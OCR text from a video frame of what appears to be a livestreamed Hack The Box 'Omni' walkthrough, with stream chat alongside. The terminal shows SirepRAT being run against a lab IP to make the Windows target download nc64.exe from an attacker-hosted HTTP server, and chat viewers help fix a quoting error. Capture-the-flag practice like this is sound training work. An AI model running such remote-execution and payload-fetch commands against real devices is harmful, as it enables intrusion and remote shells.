 [HTB] Hackthebox omni ...
Directory listing for / - M...
● python2 SirepRAT.py 1...
mbcrump@KALI-STREA...
netcat-1.11 - File Manag...
mbcrump@KALI-STREAM-PC: ~/src/SirepRAT
File Actions Edit View Help
OpenVPN connection
src folder
HTTP Server
mbcrump@KAL...rc/SirepRAT
mbcrump@KA...REAM-PC: ~
pip 21.0 will remove support for this functionality.
Defaulting to user installation because normal site-packages is not writeable
Collecting enum34>=1.1.10
Downloading enum34-1.1.10-py2-none-any.whl (11 kB)
Collecting hexdump>=3.3
Using cached hexdump-3.3.zip (12 kB)
Building wheels for collected packages: hexdump
Building wheel for hexdump (setup.py) ... done
Created wheel for hexdump: filename=hexdump-3.3-py2-none-any.whl size=8915 sha256=9d3c09fcd8027a1ec1897d4b3ad
28e0c12e98bebf6483fe0376ae6a3b9f64c6f
Stored in directory: /home/mbcrump/.cache/pip/wheels/e2/73/09/9c2970e7906d3fbcfb9a1da05d3a4
147
Successfully built hexdump
Installing collected packages: enum34, hexdump
Successfully installed enum34-1.1.10 hexdump-3.3
mbcrump@KALI-STREAM-PC:~/src/SirepRAT$ python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput –return_output
–cmd "C:\Windows\System32\cmd.exe" –args "/c powershell Invoke-Webrequest -OutFile C:\Windows\System32\spool\dr
ivers\color\nc64.exe -Uri http://10.10.14.235:8080/nc64.exe" –v
usage: SirepRAT.py target_device_ip command_type [options]
SirepRAT.py: error: unrecognized arguments: –return_output –cmd C:\Windows\System32\cmd.exe –args /c powershell
Invoke-Webrequest -OutFile C:\Windows\System32\spool\drivers\color\nc64.exe -Uri http://10.10.14.235:8080/nc64
.exe –v
mbcrump@KALI-STREAM-PC:~/src/SirepRAT$ python2 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput
--cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\S \\sp
ool\\drivers\\color\\nc64.exe --Uri http://10.10.14.235:8080/nc64.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0×0>
mbcrump@KALI-STREAM-PC:~/src/SirepRAT$
Scratch Playlist at
https://www.youtube.com/playlist?
list=PL3Q83485j_tWJK6suRVzo_7nDSaTddZ
fa
EXTRAJEWCYLEWD2
Missing a " after -Uri ?
EXTRAJEWCYLEWD2
A qoute
yeah at the start of http
EXTRAJEWCYLEWD2
You have http not "http
EFESSTO1
hi
DAVIDVKIMBALL
Howdy Michael!
HAZZAP___ FOLLOW
D3MON1198 FOLLOW
PUPUSA_DRO FOLLOW
REBIRTH0518 FOLLOW
EXTRAJEWCYLEWD2 FOLLOW